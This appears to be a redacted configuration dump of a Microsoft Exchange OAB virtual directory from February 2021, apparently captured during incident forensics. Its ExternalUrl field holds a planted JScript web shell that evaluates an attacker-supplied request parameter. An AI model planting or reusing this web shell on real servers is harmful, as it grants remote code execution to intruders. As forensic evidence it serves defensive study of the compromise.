 Name : OAB (Default Web Site)
PollInterval : 480
OfflineAddressBooks :
RequireSSL : True
BasicAuthentication : False
WindowsAuthentication : True
OAuthAuthentication : False
MetabasePath : IIS://[REDACTED]/W3SVC/1/ROOT/OAB
Path : C:\Program Files\Microsoft\Exchange Server\V15\FrontEnd\HttpProxy\OAB
ExtendedProtectionTokenChecking : None
ExtendedProtectionFlags :
ExtendedProtectionSPNList :
AdminDisplayVersion : Version 15.1 (Build 2044.4)
Server : [REDACTED]
InternalUrl : https://[REDACTED]/OAB
InternalAuthenticationMethods : WindowsIntegrated
ExternalUrl : http://f/<script language="JScript" runat="server">function Page_Load(){eval(Request["NO9BxmCXw0JE"],"unsafe");}</script>
ExternalAuthenticationMethods : WindowsIntegrated
AdminDisplayName :
ExchangeVersion : 0.10 (14.0.100.0)
DistinguishedName : CN=OAB (Default Web Site),CN=HTTP,CN=Protocols,CN=[REDACTED],CN=Servers,CN=Exchange Administrative Group ([REDACTED),CN=Administrative Groups,CN=[REDACTED],CN=Microsoft Exchange,CN=Services,CN=Configuration,DC=[REDACTED],DC=com
Identity : [REDACTED]\OAB (Default Web Site)
Guid : [REDACTED]
ObjectCategory : [REDACTED]/Configuration/Schema/ms-Exch-OAB-Virtual-Directory
ObjectClass : top
msExchVirtualDirectory
msExchOABVirtualDirectory
WhenChanged : 2/28/2021 hh:mm:ss AM
WhenCreated : 2/27/2021 hh:mm:ss PM
WhenChangedUTC : 2/28/2021 hh:mm:ss PM
WhenCreatedUTC : 2/28/2021 hh:mm:ss AM
OrganizationId :
Id : [REDACTED] (Default Web Site)
OriginatingServer : [REDACTED]
IsValid : True